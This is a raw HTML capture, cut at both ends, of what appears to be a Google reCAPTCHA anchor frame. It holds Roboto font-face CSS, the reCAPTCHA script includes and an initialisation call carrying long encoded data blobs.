U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5o5ECkOCYwof4ErebnSI3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5o5ECkOCYwof4ErebnSI3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5o5ECkOCYwof4ErebnSI3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7svw4BVDcOuGirDuFHDhMOmw7wlw50Vw6kCw4ofUgZFA8K4GMKbwpU7Gl7DpxfDs8OVQ10fEsK+FHZmw4sUw4HDicOqw4LCk8K0BMK1dMOKX3jDvcK2J8KLw5jCncOSIcOfwqXCl3vDqW/DrSLDuio5AMKyB8O1XhfDgcKLAEwbw4zCiz7Cjmk1wr/DvMKcw7Eawq3CuMOBA8KKNMK4OMOGwrMIET7CqX1HYg7Cj8OGahEUP8KDwosuwqMlQcOww5pXw71hwoJTVcONK8K8w7NaRTZuw51HwoHCucOWS8OjZTvCpMOUw5dBw7/DjcKPY8O9w5PDq8OMwp4+w77Ci8OFBEXDp2wzwqPDusOXZ2JbY8OYC0LDi8KewqhYw6vDjMOTwqAswqTDtEpSw7FgwrA/wqsaUC7CiWnCiWDClFzCpcOIdELCk3VRbsK/UiPCjsO5w6AJDD1LYXlqFsOUw7DCuMOGLnjDkwQPGk4cYHLClQlLUg0/XQUsa8KUPnLDncO3IMKrwp/DjcKsd2U+RQnCpMOYdcKXw7XDtk3Ds2nDpcOfwrPCtz9YOsKZwqfCghrCinfCqsKIwrLDmsOKVllrMHrDskUbfwVEI8OqworCq3hyaVZzbTHCvcKcRsO5fMOWO8KcP8Ojwo96KgXDtMOOHVTDhMK/w5gCEMOVw5d4wpLCtndKwozDkFU4E8OEbsOdR8OaWlfCkUXDpythwoXDuR/Ct08yFVTDu8K2OcOKYS/[base64]/Dl8KiwphqwpETwrjCohvCkcORVsKUwpNoexg8FsO8wqcJw5jCpMO2wox0AsKVIcOhSmbDlsKWw7zDvyPCo8KddsO1YsOQBX1XdBMNwo5ew7pyw7fDtS/CrxkmAcOidzjDiVsXVcOTw5nChEhfwqnClxdEf1bCkmvDiCpBw4pjCMOIUSJsw4cMJAlkwp/CtgzDlcO+w7ZLIMOWAsOBHMKyw40jC8KJw4rDu8OwQ8Kqw7PCkMOABUjDjMKLw6ghF0bCvCzDqzgTD8OyZ28hw5XCg2LCj8OzL0HCk1Vyw59QwqXCnsKPwoHCsMK1dTzCom/[base64]/Dm8Kef3bDsXZhRzlETcOOwpXDt3xvw5UDw6Qvw7sTwpzChcKNcDLDocKpwqMCw4zDhGUyw5FpR0wQRWLCtWrCo1klw48QHMO6ND0cw5PDoMO8wqXDmg05VcOHw7tFZlwqwqDCo8K6wqLDlMO2w7/[base64]/CuGvCllhuBcKEWcOew4FCw6IGwrBNECfCl8KqVRrCnsKIfMK7wpoSw5BiHMKVwoHCsMOVw5LDuQ/DjcK/w4vCv8KxLkDCtnQ8b8OjwpLDhsKbwoNxLywkJVjCnTd8woHCr34lwpfClsOCw7LCoMOgwonDnA3DksKow7vDgk3Crl/CgsKjKRETwoN7U2bChMOLw5PCvH/DrEPDpsONbgllwoENw4QvaGQQfVYIbDN7IcKyFcOXV8K9wpfCvTbDgsO0w4FdckAtJUXCnGgiw7zCj8OHw7nCtldMwovDqXIiw6fCghxaw647ZsKqwpt9MsKaw6YzTQYyw4HDnEhyA3UNLcKNw7ZiTBAWCsKfVxTDq8KqCU7CkMK7GsONDFnDi8Kqw5lnAcK/w4hRwpvDiFh9w6DCn1bDrkDCu8KswoTCjyRAL8OAw5woWgDClcKWLW1/[base64]/DuVMBw5xEbsOhwqILFMO8w5LChMOww6Mfwr/DuMOHesKaw61rwo/CkAU4DsO5w6Mnw6XChVvCg0vDuh8qwplpb2jCpHzDgxYwwpfDpMO3RC9Qw5peIG/CicOPw6/[base64]/[base64]/Dg3FWw6bCo8K2wqrCp8OYwpPCml7DoHJfw5/CvyTCkcKlCE4+w5fDjsKffUjDrMOZwoZFCWHDsHLCocKDwrfCiT8EwqPDsDLCqsOhwpQgwpocwrXDtjkdFMKLw63DkEAJFsOAQ8KDDDzDr8KyQB7CpcK9w4towoFKHULDmMOHwpR8UcK+wp98OcOnZcK3OcKxCABnw7sWwrRvw53ClUXDtB7CvcObwpPCoMK/LMOWw7TCuRXDjsONXsOCVHk1D343OsKfwpvCuwwbw5/Cu1bCtTnCjQV1w6TCtcKdw6doPXQ4w63Col7DnMKVF2Msw6EbPcOCw4oIw70iw7rDtkDCk2kHwopgwqExw5fCnMOTwqfDsMKow5ILD8Ktw5XCnSDDpMOPel3CvlHCusOjAAvCvsKkZiTCkcOMwpcRICUEwqPDij82X8ODD8OSwovCnTDCiMO8d8O2wp/DuCtJBk3CsxXDp8KLwpt3worCqcK3wpzDnzjDksKCw6HCuzoVwrnCpinDvMKMJCMqWijDs8O3JTzDksOXw6Q1wpbCvRkvwpBJwr3CiynCpsKlw6rCisKWQ8OpL8K2d8OEH8K5wphPcsOJwpnDgGM7QcOkNsKDZcO9AcONGFrCmcK4wqU/XRnCgRDDrMOPw4zCtQAqwqddwqnDnB/DhVZEwqDDh8K+w6/Dmk9SwrFECsKWGsOhwrsKfsK8MRQBw6zCjSzDkMKAwoUUEsK/LwsWwopswpBVHhrDnBIbw44bw5BRw7PDukDDu1NKwo7ClzQsTCnCuUtDw7HCnWXDpWrDhcKwRncjwpDCggXDl0/DocKuw7/DlsKZw68ywopdACTCt2Njw6PCg8KsE8ORworCnsK/wqIJAsOFPsKAwoNsw74PVTICRB3DsMOHw4zDvAnDkGvDt0TCjXcsRQJAagPDrcKcZVsVw5LCnsKkwrRRJcOuw6h9UzPChGELw5HCtsOjw5XDjnU5Tz/[base64]/FSfDpcOWwpRww4JBw43Dnl3Cm3kqw7oYJA7DvD1KMMO7wrPDsXo0w5/[base64]/CtDzClhw0X34gMXDDtsKrd8K9w7Y7VsKUTsKwbRpyV8OCCQoDwpFCw5oBYMK1C8OTwqbCvyfCjAwdOcKdwrPDkT4NesK/[base64]/[base64]/w6rCs8Kxw40MwqvCqwl5wpLCrmDCoxbCv8KuwpZXw6LCj8Kfw6wjw5XDkMOvw47DtcOMXsONN2zDmUoLwqHDhsKGwo9qw6PDgcO5w5g0BzzDisOaw6giwo9QwovCng1kwqMwworDkQRZw4BGFnHClsKJw5koG20Bwo/Cr8O/Pnx8HsKgwog1w6JfLCd7dcOVwoJaDVBZGAInwrNDVcOJw65IwpMYwpnCosKgw6J2PcKwbHbDssOpw5/[base64]/[base64]/[base64]/WsOlw7bCmsKKFihyw6bDnMKPBE1PdcK1F8OXXwbCkmUCwpDDjMKZwrMmIRTDrsKOIsKSM3zCk3HDkMKoOyB8J0HCp8K0wq93wqAIZMOQT8KPwqLDhsOwXUVRw6BWccOPNMKSw7LCpz17MMKwwrxcFB9dAcO2w5vDhkfDocOIw7/DgMOvw7/[base64]/Dogd9w4zDl8KIMD/ChMK6w78iG8OVMMK5woHDqcO/AMOuYSRZwpgYBMOXOsKWw5zDmBhBwrZqBxoewrnCvcKJDsKkwodCw7rCtMO7w5rCtn0BKsKvQ8OcGR/DvUPCv8OPwqLDqMKWwr7DicOWGXNBwoRmSjF3dcOndD/[base64]/CtMKBw5jDosOAwrbCnR/[base64]/CisOfwpk2OsOaU8OwwqYpb8OwK8Kww68pw5pLwq/DmMO1wp3Cli/DksKow4wvN8K5IsKgXsKQTznDtsObSTgUcxInw6JmwrHChcO/woccw6DCjhY1w7LDrsO1wqDDssOxwqXCs8KFOcKkNMK4WmAicsOuNMKUBsKpw7oywrZcTDt3TcKxw74IWMO2w47DvsOMw7stIBvChMOFEsOPwpLDsSPDuDYIw5UQwrRxw7ARc8OcZMOnw4pnWX3DjirCh3jCkcK5dzFRYQkxw43DokJif8Kjwp1FwrkGw4/CjkHDqsOCEMKKW8KNFMOQwpZ9woEEdjkHM1tiwqYWw7osw7I4aRnClcKof8Ovw6tdwpLCssOlw63Cs0F8wqPChsK1F8KqwpbCq8KuC23CnXPDt8KmwrfDicKfYMOJMTrCrcKFwqbDth/Cl8OfFw/CosK3cV8mw4MZw4XDqGzDv0/DqsKSw4dDNwPDjwzDqsKZXMKDcMO7X8KAP3HDqSFnwpxwPMObBjMhIjt3woTCusKyS2nDp8OKw6DDk8OseQU1RxbDisOsAsO1XTlVFE8dw4TDmTEpwrfCoMOeWBBpw4DDqMKdwrJDw7k/w6XCvgBRw5QLMSRowrTCosObwoTCr2HDk0tAdMOnfMODwovDtMOHw7wvOVVxakUxbMOGDcKiHsOKLHjCmcKSa8KWDcKBwpTDswPCllAhTx4cwovDrcKUJQbCl8O/KB/CnMOmbQDDmgrDhnrDthzDo8KFw487w4bCr3FPS0rCksOsfcK/wrFgaGPCtMK6GBc6wpxgBT4ZGGEcw43CmMOmwpsgwqTCl8ObQsOeKMKBdR7DicKWf8OwBcOlw7hGdB3CncO7IsOfHcKmwo9wbwR8wqXCrwsDOsKPw7PDhsK+w4l5wq/Ctml5ORxdDMO8IcKdw5cCwpJzP8KEbVUswpTCkm3DiyPCpMKnw4zCocKDwpIIw7tuCsOgw73CnMK5HUnCljAMwo/Dk0tUw7cAdcOSfsOlKhsnwo1zYMOGwrbCrcK9E8OZJcK5woVBd2HCtsK8I8OeAMKqOW4jwopdw78aTsOjw5jCs8OkwrgjKcKSaCgrw6cVw5XCplfDnsK9w7AZwpPDpMOOLcKRJ8K6Qw8UwoJ5I2zDv8KtDAxlw6LCocKzUMOYDjLCjV/CjT0HT8KLU8OZZMK9D8OrQMKSYsOuw7rDkRvDuF/ChcKHa1zDvkDClcKCIsK9wo3DocKFw4powqnDvkYmBi3DqcKzw6LCgi7DqMK0w4wHEMOFU8OmTMK1w5NRw6/DsGrDuHbCtlLDkyXDiEjDsMO9woguw7zCrcOew6d6w69Ew7gCwpxbwqTDvcKRcUnDuG/DjH3CssOMUcOwc8KqCsOfcMODAMKHFgRWajTCsMKEOcOlwqsNEBwLD8OtwogcI8OwGMOVLcK8wpnDpMO6wp9qQ8OsFznCiyHCpVbDs0vDvxRhw5dRXnY2D8KXwqjDhiTChTRTwpTCs33DmsOETcK1wpVywqnDm8KXwpgpwoTCrcOhwo9Gw4kzw5bDlcOvw4/CgRbChxbDlMOaYGfCocKtLsOGwpfCkG7DisK+w6BbfsKyw4xHUMOBdcKuw5UlLcK3wrDDjMOKeGvChnnDgQUQwpUzCHc/CEfDvHXCm8KrHCV/[base64]/ClMK8wpkMEcKiEXNqEsKVwoYrwofDg8KKBcKzJ0l9wpvDmD7Dg0g0Oj/Do8OGwpJDw41TwrfCp1fCnMOPWsOmwpMODcO/[base64]/[base64]/DvsOvWMO+wqDDn8Kww4bCjcKrw6rCmSl3wpx8K8KXV8Oyw7PDm3g1woR+f8OuKsKfw4rCmMOVwp9bMsKHwokwKMKhcxJrw4/CrcO6w5XDshYfa3VuCcKKwoPDpzR+w4QZF8OOwodzBsKBwqfDvSJqwoIFw6hfw58gw5XCgEfCksK2KhjCvk3Dl8O6D2LCjMK/YlnCisO8ZEwqwojCqlzDncKPSsKAbxbCvMKTwr7DlMOGwrHDpgJGQHxnHsK3MEYKwrB7UsKbwpVpCyttwp7CqUI8NwYqw7nDnMO7RcOlw41nwoBtw6Ulw6HDmitoejx/dGhRDFXDusOmbzBRf3TDvDPCix/DpMOGJWB2PFILXsKdwo3DoANUHjxjw5HCosOKLcOzw7IoPcOmN0hOZEjCvsKWVzDCoWY6a8K2w5XDgMK0GMK+WsKRDTvCscOQw53Dt2LDq2hyF8O+wp/DgsKMw7gcw79dwofCpnbCj2opCsOUwo/[base64]/DocKoIEDDscKeaWjCiwcpSMKPFVHDh8KSwofDvkITYsKpZcOpwqYOwqnCtsOhezEkwr7CtsOvwqs0WQfDjsOzw7Z2wpbCiMKMKsKTdgB4w7vCsMOCw68jwp7CtQrDhU0kdMKswohnAD8XMMKmB8OJwpXDtcOaw4HDoMOuw4ZSwrfCk8OjFMO/BsOmVjzCqcKywqhewpMRwoskQhjCpW3CqSpTPMOMDCvDmcKKJ8KCT3XCm8OFF8OnXnnDo8OifwjCqBDDssK8A8KzPhHDu8KYanYaW1tEdsOZFx4Sw5VyWsKWw6FFwo/CsXAPwoDCt8KAw4HDrMKsFMKAVh08OxIKdj3DhsOQNVh0AsKQXmHChMKDw5fDk2wTw4HCl8OZRywLwr0fN8ONRsKaXxDChsKqwqA/PhfDn8OFEcO6w515wr/DkBHCnT/DmB9dw51MwqHDmMOYw4MaCFnCicOdwofDlDlZw4HDhcK+LcKHw7TDpD/CiMOEwprCrsKnwoDDs8OYwpPDp0vDkcK1w4ttYBppwoLCu8OUw4DDvCcdBxjCi3ZcQ8KVMsOCw6/Di8KLwodQwqQVDsOZdnHCig7DgmXCr8OXF8OTw7leEMOme8OgwrzCgsOjOcOQSMKgw77DvGEqNsOpdgjCrBnDgSHCgR8aw5sVK2zDk8K6wpLDi8KPKsKsFsKeZsOWUMKdOCJCw5gkBFUdwoTDvcO/JQXCsMKsEMOvwpczwrwvQsOMwovDrsK/[base64]/DlMKJwrrDosOWSMK6w6RCwr0mwpTCucOBZEMza3ZbwpFAwq0rwpTCisKkw7vDtAbDnk7DrMKqCR3CnsKRRsOKWMK7QMKgOSLDvMOawpckwpTCgUpiGTzCvsKDw5A0e8KxRWfCqU3DilEywp16b2prwokwJcOuP2DCrC/CscO+w5FdwpEiw7bCjyjDs8KiwpF5wqp0woBpwrgoahnCg8KHwqAdHcKzb8OOwptFcCh4cDQ8A8Kkw59pw4bDoXg7wpXDp3YyUsK9A8KtXMKnWMKUw6p0NcOvw4RbwqPCsSp7w7AjHcKWwrM3OxtiwokTFUPDu0Bjwph/[base64]/DtsOowq4YR8K3bcOAw7HDncOew7ZRw7HDk8KgX8Ohwq7DgV7CtxI/NsKaPzfCtV/Cv2A8HXbCpsKRw7Ycw5RfCcORZTDDmMOlwprDr8K/RRnDpsKKwqZmwpcvEhlLCMK/[base64]/DicOcNHLCr8O4GMOuw5PCk8O5w4LDksKkwr7CgGFqwp4McMKFw7cdwpBbwozCowbDgMOYfyHCqMO/en7DmsORKUdjJsO6YsKBwrbDu8OMw5vDmXASFHbDjcO4wqY1wonCiRnCocKww6nCpMOWw6k8wqXCvcKQY37DnxptUB3DgiAGw49XAQrCogjCmsK1eRXDvMKDwqw3JDl/J8OFLsKbw7XDrsKWwovCmmsbbmLCtsO4A8Krw5FYeVLCn8KYwqnDkyQyfDzCs8OJfsKtw43Cj2tiwppCwqTChMOkKcOrw7/DnnbCrxM5w4bDiC5FwrbDscKRwrPDkMKHG8OUw4HCt1LChxfDnHNQwp7DiGTCgsOJQXxaGsO1w4HDmDpBMB/DmMOQJMKUwr7DgCDDlcODDsO3RU9wTcOid8OwVCoxcMOdLcKPwrzCmcKjwo7CpyQYw7h/w4/DlsOdCMK5fsKsKMOtL8OMQsKzw7DDnWPCrW3DtS1dJsKIw5nCq8O2wrvDhsKtf8ONwobDiEMnMD/CmybDgxJHHsOQwoLDtCTDsGczDMObw7tgwqFIbSfCqHYtZsK2wrjCqMOWw6p/bMKyJ8Kkw5N7wokCw7XDjcKOwpsIQ0LCj8KLwpUAwptCNcOgSsOlw5HDvS0cbcOFDMKzw7zDm8O/ayFsw63DugPDqRvCvg5lR1YjDAPCn8O0G1dTworCr3DChmfCtMOmwpfDl8KqawjCkgnCuDZuSn3Cnl3CgCjDvMOlDg3DlcOuw7/Dp1Aow4hRw4DCpzjCu8K0PsOGw5jCpcOkwonDpVR6wrnDvyVfwofCsMKFwqfDh1ozwpbChUnCj8KNLMKqwq/CtmAbwoZHJVTCmcK+w70gwqkxSkl3w67DjWB0wr15wpPDtgspYTttw6EawqfCu1Utw515w4PDsVDDl8O+FcOlw4TDjsK/[base64]/CjTPCigLDrELCsDnChcOPwpNZTsO9W11LBcKMDMKFMgcGeC7CsXDDm8Osw7vDrw5QwolrT24ywpUlwrB/w73CplzCrwpew40jHmTCucKowprClMKnFQkGXcK2QXEewoFAUcK9YcOwVsKGwrpbw6zDscKPwohVw6FVGcKAw4zCpybDtyhFwqbCnsKiNcOqwrwxHw7Dkw/Do8OMBcOOf8OkKEXCpxcKAcKywr7CosOEw4pnw4rClMKAJ8OIHHtMBMKAKXdOG3jDgsK6w7gow6fDlFnDhsOfScKMwptBdMKbw4zDk8KXRhLDiEXCq8KXRcO1w6XCnSrCozQIKMOeC8KawrHCugTDqsOCwqfCp8KFwp47OzjCmMOdB245YcKiwrIJw4sKwq/CoV5rwpshw5fCg1s0XF1DGWLCpsOHYsKhahhQw49GZcKWwpEeSMOzwrAnw6/[base64]/CvwRHwrwlwobDoRrDrMOpwqglw4c3w60QYhnDv8OOwppxWkVuwr/CrDXDuMK/DMOwWcOdwq/ClzZUNRF7UhLCiBzDugzDtUPCo2huUjImN8KMAT/DmUbCiVDCo8KNw5XDpMKiM8O6wrlLJ8OeE8KGw47CgHjDlE9rPMObwp4SWSZWRlBRDsKafTfDosOpw4oqw4NUwrRaeh7DhSHCvMOkw5/CqwgMw5DCh0dWw4LDjUbDmg4kETbDnsKWw6fCsMK7wr0iw5zDlhfCkMOVw5zCsyXCoBzCq8OnfhFoPsOswrdRwrnDq0JVw45Qwoo9AMO6w69uVg7CtsOPwqtjwrlNfMO/TMOwwpJLwoNBw7hcw63DjSrDo8O8EmnCoRsLw6PDpsODwq99FALCk8K3wrpzw40uZibDhGd8w6bDimoQwpxvw4DCgDbCucKxWTozwq0pwqQxXsOmw7lzw63DisKfJRA2TmQDfysDKC3DpMOWF0lCw5DDrMO/w6rCkMOOw7Brwr/Ch8ORw4DCg8OANm9fw4FFPsOMw7nDkAbDj8O6w4waw5t8E8OfUsKTdlPCvsK6wp3DhxYuYywUw7saasKww5TChsOwVWlZw7QTAMOYfBjCvMKgwoQyFsOLc0rCksKVC8KGdmYiQcOWTS0BI1wYwqLDkMO0OsO9wpFDRybCpmjCm8K/Fl4dwoMbM8O6JRDDmMKwSCpKw4jDmMKvI3JzE8Kfw5hTcytKH8K0fADDul7DkmQhXXzDj3okwp1jw7lnORwSa1LDjcO/wo4XZsO/eDlIL8KrSGNdwqomwpjDlTdmW2bDiCbDj8KbJ8K7wrjCsVlxacOYw59jfsKYGBvDp3cMEkMkBnPCiMOrw5XDo8KEwr7DqMOjR8KCQGAcw6LCgUlRwpA+bcKUSVHCp8KYwr/[base64]/[base64]/[base64]/DqMObSnrCsEQGNcOxDEbClcKnJsKbSwZIa2DDl8Oga1RDw5zCvC/CiMOFIQTDhcKrXmtMw6Nzwo1dw5oOw4J1bsOTNF3DtcKnPsOOBU1EwrfDszTCkcKnw79dw5NVJ8OXwrdMw75hw7nCp8OGw78nIEBzw6jDhsKEcMKIX1bCnCp6wpjCqMKCw5UwJCt2w53Dm8OQcjN5wrTDuMKJbcOzwqDDviN8XW/Cp8OVV8KQw6vDpSrCqMOwwr/Cr